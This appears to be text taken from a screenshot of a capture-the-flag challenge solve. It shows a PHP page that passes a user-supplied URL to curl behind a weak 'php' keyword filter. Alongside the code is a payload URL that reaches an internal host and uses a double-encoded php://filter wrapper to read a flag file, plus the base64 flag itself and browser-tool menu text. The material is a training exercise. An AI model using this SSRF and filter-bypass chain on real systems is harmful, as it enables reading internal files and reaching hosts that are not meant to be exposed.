 不安全 101.71.29.5:10012/?x=http://172.18.0.2?a=ph%2570://filter/convert.base64-encode/resource=/Th7s_Is_Flag
<?php
highlight_file(__FILE__);
$x = $_GET['x'];
$pos = strpos($x,"php");
if($pos){
exit("denied");
}
$ch = curl_init();
curl_setopt($ch,CURLOPT_URL,"$x");
curl_setopt($ch,CURLOPT_RETURNTRANSFER,true);
$result = curl_exec($ch);
echo $result; ZmxhZ3tkY2JkMWZhNTU1MzMxMjYxZWQxYmZkMjFjM2RkODg5Zn0K
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://101.71.29.5:10012/?x=http://172.18.0.2?a=ph%2570://filter/convert.base64-encode/resource=/Th7s_Is_Flag